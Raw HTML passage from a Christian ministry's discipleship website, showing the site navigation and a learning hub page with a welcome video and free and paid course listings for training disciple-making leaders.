	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>
</ul></div>
			<div data-rocket-location-hash="59fcf9f189631941c34c71e5c2e19c66" id="right-menu">
				<div data-rocket-location-hash="a71c5681b3c30e6b140882b852ae9f99" class="inner">
										<a href="/my-account" title="Login To My Account">
						<img width="28" height="27" class="account" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2028%2027'%3E%3C/svg%3E" alt="My Account" data-lazy-src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg" /><noscript><img width="28" height="27" class="account" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg" alt="My Account" /></noscript>
					</a>
					<a href="/cart" title="Cart">
						<img width="32" height="32" class="cart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="Cart" data-lazy-src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg" /><noscript><img width="32" height="32" class="cart" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg" alt="Cart" /></noscript>
					</a>
					<ul class="social">

					
						<li>
							<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
								<i class="fab fa-facebook-f" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
								<i class="fab fa-twitter" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
								<i class="fab fa-instagram" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
								<i class="fab fa-soundcloud" aria-hidden="true"></i>
							</a>
						</li>

					
					</ul>
				</div>
			</div>
		</header>
		

		<div data-rocket-location-hash="08815472355de1e9fb8405f196dec671" class="clear"></div>
		
		<!-- Navigation end -->
		
	
	<!------- Add Condition here -------->
	
	
	
		<!------- Add Condition here END -------->		<div data-rocket-location-hash="774d6bebfa7ef7edfa00db608ad3eb47" data-elementor-type="wp-page" data-elementor-id="6640" class="elementor elementor-6640" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d873c3 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3d873c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="c0a8692ba87932e4b64164f91c78807d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d4adc" data-id="71d4adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1762dc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1762dc3" data-element_type="section">
						<div data-rocket-location-hash="028f2321af60c698d7eb1a54aeed5255" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-918ceb1" data-id="918ceb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aa6539 elementor-widget elementor-widget-image" data-id="8aa6539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="424" height="193" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20424%20193'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6749" alt="" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/hub.png 424w, https://disciplefirst.com/wp-content/uploads/2020/10/hub-300x137.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/hub-262x119.png 262w, https://disciplefirst.com/wp-content/uploads/2020/10/hub-356x162.png 356w" data-lazy-sizes="(max-width: 424px) 100vw, 424px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/hub.png" /><noscript><img fetchpriority="high" decoding="async" width="424" height="193" src="https://disciplefirst.com/wp-content/uploads/2020/10/hub.png" class="attachment-full size-full wp-image-6749" alt="" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/hub.png 424w, https://disciplefirst.com/wp-content/uploads/2020/10/hub-300x137.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/hub-262x119.png 262w, https://disciplefirst.com/wp-content/uploads/2020/10/hub-356x162.png 356w" sizes="(max-width: 424px) 100vw, 424px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f18d51a elementor-align-center elementor-widget elementor-widget-button" data-id="f18d51a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJ0eXBlIjoidmlkZW8iLCJ2aWRlb1R5cGUiOiJ2aW1lbyIsInVybCI6Imh0dHBzOlwvXC9wbGF5ZXIudmltZW8uY29tXC92aWRlb1wvNDg4MzkxNjkyI3Q9In0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-play-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z"></path></svg>			</span>
									<span class="elementor-button-text">Welcome to Hub</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0ba8fce elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ba8fce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7beaa97bb7bb43db0c0656b30b7df29a" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abe8419" data-id="abe8419" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0d534d0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0d534d0" data-element_type="section">
						<div data-rocket-location-hash="b0f3bfc82182f04f4d2face77bbd034f" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9cbd3fc" data-id="9cbd3fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc815ea elementor-widget elementor-widget-heading" data-id="dc815ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Welcome to your pathway to be empowered as a disciple-making leader</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="b083f25d2bd2d79cb37f1dfb227e36d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-138711b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="138711b" data-element_type="section">
						<div data-rocket-location-hash="f924a5bc4a37c27b736766e0f62b2715" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e59eee1" data-id="e59eee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee8f2a7 courses-tab elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="ee8f2a7" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2501" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2501" aria-expanded="false">Live</div>
									<div id="elementor-tab-title-2502" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2502" aria-expanded="false">Lead</div>
									<div id="elementor-tab-title-2503" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2503" aria-expanded="false">Leverage</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2501" aria-expanded="false">Live</div>
					<div id="elementor-tab-content-2501" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2501" tabindex="0" hidden="false"><h2>Be equipped to Live as a disciple-maker</h2>
<div id="ld-course-list-content-68c4a3ae1d31f42051662ecd5b8271b6" class="ld-course-list-content" data-shortcode-atts="{&quot;col&quot;:&quot;3&quot;,&quot;progress_bar&quot;:&quot;true&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;per_page&quot;:&quot;3&quot;,&quot;course_cat&quot;:&quot;71&quot;}">
			<div class="ld-course-list-items row">
	<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-8 col-md-4 ">
	<article id="post-7195" class=" thumbnail course post-7195 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-course tag-hub tag-live ld_course_category-live">
								<div class="ribbon">
				Free			</div>
			
						<a
				aria-hidden="true"
				href="https://disciplefirst.com/courses/live-as-a-disciple-maker/"
				tabindex="-1"
			>
				<img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Live As A Disciple-Maker" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-400x225.jpg 400w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail.jpg 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-300x169.jpg" /><noscript><img decoding="async" width="300" height="169" src="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Live As A Disciple-Maker" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail-400x225.jpg 400w, https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
					
					<div class="caption">
				<h3 class="entry-title">Live As A Disciple-Maker</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: Live As A Disciple-Maker"
						class="btn btn-primary"
						href="https://disciplefirst.com/courses/live-as-a-disciple-maker/"
					>
						Enroll Now					</a>
				</div>
																											</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
	</div>
			</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2502" aria-expanded="false">Lead</div>
					<div id="elementor-tab-content-2502" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2502" tabindex="0" hidden="hidden"><h2>Be empowered to Lead a disciple-making ministry</h2>
<div id="ld-course-list-content-115274428872c2dddf2089a7f10f6819" class="ld-course-list-content" data-shortcode-atts="{&quot;col&quot;:&quot;3&quot;,&quot;progress_bar&quot;:&quot;true&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;per_page&quot;:&quot;3&quot;,&quot;course_cat&quot;:&quot;70&quot;}">
			<div class="ld-course-list-items row">
	<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-8 col-md-4 ">
	<article id="post-5523" class=" thumbnail course post-5523 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-online-courses tag-culture ld_course_category-lead ld_course_tag-culture membership-content access-restricted">
								<div class="ribbon">
				Free			</div>
			
						<a
				aria-hidden="true"
				href="https://disciplefirst.com/courses/creating-a-disciple-making-culture/"
				tabindex="-1"
			>
				<img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Creating a Disciple-Making Culture" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2048x1152.jpg 2048w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-356x200.jpg 356w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-300x169.jpg" /><noscript><img decoding="async" width="300" height="169" src="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Creating a Disciple-Making Culture" srcset="https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-2048x1152.jpg 2048w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2025/05/d1-thumb-356x200.jpg 356w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
					
					<div class="caption">
				<h3 class="entry-title">Creating a Disciple-Making Culture</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: Creating a Disciple-Making Culture"
						class="btn btn-primary"
						href="https://disciplefirst.com/courses/creating-a-disciple-making-culture/"
					>
						Enroll Now					</a>
				</div>
																											</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-8 col-md-4 ">
	<article id="post-8625" class=" thumbnail course post-8625 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-course tag-hub tag-lead ld_course_category-lead ld_course_tag-hub ld_course_tag-lead">
					
						<a
				aria-hidden="true"
				href="https://disciplefirst.com/courses/training-disciple-makers/"
				tabindex="-1"
			>
				<img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Training Disciple-Makers" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-400x225.jpg 400w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails.jpg 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-300x169.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="169" src="https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Training Disciple-Makers" srcset="https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails-400x225.jpg 400w, https://disciplefirst.com/wp-content/uploads/2021/03/TrainingDisciple-Makers-Thumbnails.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
					
					<div class="caption">
				<h3 class="entry-title">Training Disciple-Makers</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: Training Disciple-Makers"
						class="btn btn-primary"
						href="https://disciplefirst.com/courses/training-disciple-makers/"
					>
						Enroll Now					</a>
				</div>
																											</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-8 col-md-4 ">
	<article id="post-8714" class=" thumbnail course post-8714 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-course tag-hub tag-lead ld_course_category-lead ld_course_tag-hub ld_course_tag-lead">
					
						<a
				aria-hidden="true"
				href="https://disciplefirst.com/courses/5-habits-of-effective-disciple-makers/"
				tabindex="-1"
			>
				<img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="5 Habits of Effective Disciple-Makers" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-356x200.jpg 356w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-1024x576.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-768x432.jpg 768w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-1536x864.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-400x225.jpg 400w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail.jpg 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-300x169.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="169" src="https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="5 Habits of Effective Disciple-Makers" srcset="https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-300x169.jpg 300w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-262x147.jpg 262w, https://disciplefirst.com/wp-content/uploads/2021/03/5-Habits-of-Effective-Disciple-Makers_Thumbnail-356x200.jpg 356w, 